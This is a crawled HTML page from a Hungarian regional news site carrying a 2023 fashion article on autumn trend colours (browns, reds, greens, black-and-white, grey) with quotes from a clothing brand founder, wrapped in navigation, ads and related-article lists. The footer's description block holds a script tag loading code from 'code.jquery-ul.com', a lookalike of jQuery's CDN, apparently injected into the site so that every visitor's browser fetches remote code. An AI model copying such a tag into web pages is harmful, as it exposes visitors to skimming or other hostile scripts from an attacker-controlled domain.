

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260
body_size: 9868
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Íme a 2023-as év őszi trendszínei  | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Íme a 2023-as év őszi trendszínei" >
<meta name="description" content="Útmutatónkban összegyűjtöttük az őszi-téli kuckózós időszak szín trendjeit, amelyek a legnagyobb divatházak kifutóin már megmutatták mag" >
<meta name="keywords" content="divat, stílus, bygyöngyösi, öltözködés, divattippek, őszi divattippek" >
<meta name="news_keywords" content="divat, stílus, bygyöngyösi, öltözködés, divattippek, őszi divattippek" >
<meta property="og:site_name" content="Hellocsongrad.hu" >
<meta property="og:title" content="Íme a 2023-as év őszi trendszínei" >
<meta property="og:description" content="Útmutatónkban összegyűjtöttük az őszi-téli kuckózós időszak szín trendjeit, amelyek a legnagyobb divatházak kifutóin már megmutatták mag" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260" >
<meta property="article:tag" content="őszi divattippek" >
<meta property="article:published_time" content="2023-08-29 14:28:00" >
<meta property="article:modified_time" content="2023-09-19 13:06:18" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Csongr%C3%A1d-2076388469296040/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260" >
<meta name="twitter:title" content="Íme a 2023-as év őszi trendszínei " >
<meta name="twitter:description" content="Útmutatónkban összegyűjtöttük az őszi-téli kuckózós időszak szín trendjeit, amelyek a legnagyobb divatházak kifutóin már megmutatták mag" >
<meta property="og:image" content="http://hellocsongrad.hu/data/articles/110/1102/article-110260/egy_gyongyos_nyaklanc_magenta_02_1__fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="1801" >
<meta property="og:image:url" content="https://hellocsongrad.hu/data/articles/110/1102/article-110260/egy_gyongyos_nyaklanc_magenta_02_1__fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellocsongrad.hu/data/articles/110/1102/article-110260/egy_gyongyos_nyaklanc_magenta_02_1__fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W62J4R7');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellocsongrad.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260" data-base="https://hellocsongrad.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 21.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellocsongrad">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="roszke-21">Röszke</option>
                                <option value="szeged-32">Szeged</option>
                                <option value="hodmezovasarhely-48">Hódmezővásárhely</option>
                                <option value="szentes-98">Szentes</option>
                                <option value="mako-147">Makó</option>
                                <option value="domaszek-189">Domaszék</option>
                                <option value="szatymaz-207">Szatymaz</option>
                                <option value="kistelek-208">Kistelek</option>
                                <option value="morahalom-228">Mórahalom</option>
                                <option value="Opusztaszer-243">Ópusztaszer</option>
                                <option value="Asotthalom-245">Ásotthalom</option>
                                <option value="tiszasziget-246">Tiszasziget</option>
                                <option value="csanadpalota-248">Csanádpalota</option>
                                <option value="csongrad-280">Csongrád</option>
                                <option value="apatfalva-282">Apátfalva</option>
                                <option value="zsombo-324">Zsombó</option>
                                <option value="kiskundorozsma-346">Kiskundorozsma</option>
                                <option value="pusztaszer-363">Pusztaszer</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Csongrád" />
                                            <h2 class="fs36">
                            Csongrád                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Csongr%C3%A1d-2076388469296040/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Csongrád" />
                    <h2 class="fs36">Csongrád</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellocsongrad">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Csongr%C3%A1d-2076388469296040/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110260/egy_gyongyos_nyaklanc_magenta_02_1__focuspoint_1920x820.jpg" alt="Íme a 2023-as év őszi trendszínei "/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260" rel="bookmark" title="Íme a 2023-as év őszi trendszínei ">
                        Íme a 2023-as év őszi trendszínei                     </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.08.29</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Útmutatónkban összegyűjtöttük az őszi-téli kuckózós időszak szín trendjeit, amelyek a legnagyobb divatházak kifutóin már megmutatták magukat, és tippeket adunk, hogy ezeket hogyan érdemes kombinálni.</p>  <p> </p>  <p> </p>                </div>

                <div class="content">
                    <p  style="text-align: justify;">Gazdag barnák</p><p  style="text-align: justify;">A barna meleg árnyalatai, főként különböző szabású pólók formájában, igazán népszerűek lesznek az őszi időszakban. A 70-es évek reneszánsza a divatban visszahozza a gardróbunkba a barna számtalan árnyalatát: divatos lesz a mély mogyoróbarna, a kávé barna, az aranyosabb árnyalatok és a fakóbb mandulabarna is. Érdemes kombinálni rózsaszín, kék vagy bordó színekkel, de az igazán bátraknak a narancssárga árnyalatokat is ajánljuk. </p><p  style="text-align: justify;"> </p><p  style="text-align: justify;">Intenzív piros</p><p  style="text-align: justify;">Az őszi-téli trendekben a piros szín mélyebb és testesebb árnyalataié lesz a főszerep. Legyen szó kötött pulóverekről, ingekről vagy egy vastagabb anyagú szoknyáról, a borvörös, a chili piros vagy egy barnás vörös árnyalattal nem foghatunk mellé, garantáltan vonzani fogják a tekintetet. Kombináljuk bátran fekete vagy bézs ruhadarabokkal, így biztosan harmonikus lesz az összhatás. Ha pedig nem vagyunk ilyen merészek, csempésszük be kiegészítők formájában a piros színt a mindennapjainkba ősszel.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;">Természetes zöldek</p><p  style="text-align: justify;">Ebben az évszakban garantáljuk, hogy sok zöld árnyalatú ruhával fogunk találkozni a boltok polcain. A legtrendibb árnyalatok a szakemberek szerint a mély zöldek, az olíva vagy a kékeszöld, de ha világosabb színekre vágyunk, találhatunk a palettán sárgászöldes árnyalatokat is. Igazán jól mutatnak ezek a színek a rózsaszín vagy a pink különböző árnyalataival, de a lilával vagy a pasztellekkel is érdemes próbát tenni, ha ki szeretnék egészíteni az outfitünket. </p><p  style="text-align: justify;"> </p><p  style="text-align: justify;">A klasszikus fekete-fehér</p><p  style="text-align: justify;">A fekete-fehér páros egy örök klasszikus a divat világában. Ezekkel a színekkel nem lehet mellényúlni és nem hiányozhatnak egy nő gardróbjából sem. “A hétköznapi megjelenésünkbe is eleganciát csempészhetünk vele, és míg a fekete slankító, addig a fehér szín derítő tulajdonságokkal bír, így segítségükkel könnyedén állíthatunk össze optikailag karcsúsító szetteket” - tette hozzá Gyöngyösi Szilvia, a ByGyöngyösi divatmárka alapítója. Mivel ezek a terdeken átívelő színek soha nem mennek ki a divatból, érdemes beszerezni néhány ruhadarabot - <a  href="https://bygyongyosi.hu/shop/felsok/feher-laza-top"  target="_blank">toppot</a>, nadrágot, vagy kabátokat - ezekben az árnyalatokban. Bármikor könnyedén kombinálhatjuk ezüst színnel az extra elegáns megjelenésért, vagy élénk színű <a  href="https://bygyongyosi.hu/shop/kiegeszitok/ekszerek/egy-gyongyos-nyaklanc-magenta"  target="_blank">kiegészítőkkel </a>is feldobhatjuk a fekete-fehér outfitjeinket.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;">Jolly Joker szürke</p><p  style="text-align: justify;">Nem csupán a munkás hétköznapokban állják meg a helyüket a lágyabb szürke árnyalatok, a mindennapi ruhatárunkba is érdemes beemelni őket, akár egy lezser blézer vagy kötött pulóver formájában. Izgalmas és elegáns lehet, ha tetőtől talpig szürkébe bújunk ősszel, de jó alapot ad más, élénk színekkel való játékhoz is. Ebben a szezonban a fényesebb, ezüstösebb szürkék és a világosabb árnyalatok nyernek teret, amelyek jól kombinálhatóak a lila bármely formájával, a rózsaszínnel vagy a napsárga izgalmas árnyalataival.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/divat-436"><span class="fa fa-tag"></span>divat</a></li>
                                                    <li><a href="/kereses/cimke/stilus-2291"><span class="fa fa-tag"></span>stílus</a></li>
                                                    <li><a href="/kereses/cimke/bygyongyosi-2299"><span class="fa fa-tag"></span>bygyöngyösi</a></li>
                                                    <li><a href="/kereses/cimke/oltozkodes-2300"><span class="fa fa-tag"></span>öltözködés</a></li>
                                                    <li><a href="/kereses/cimke/divattippek-2301"><span class="fa fa-tag"></span>divattippek</a></li>
                                                    <li><a href="/kereses/cimke/oszi-divattippek-2302"><span class="fa fa-tag"></span>őszi divattippek</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellocsongrad.hu/mozaik/ime-a-2023-as-ev-oszi-trendszinei-110260"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Csongrád"/>
                            <h2 class="fs36">Csongrád</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
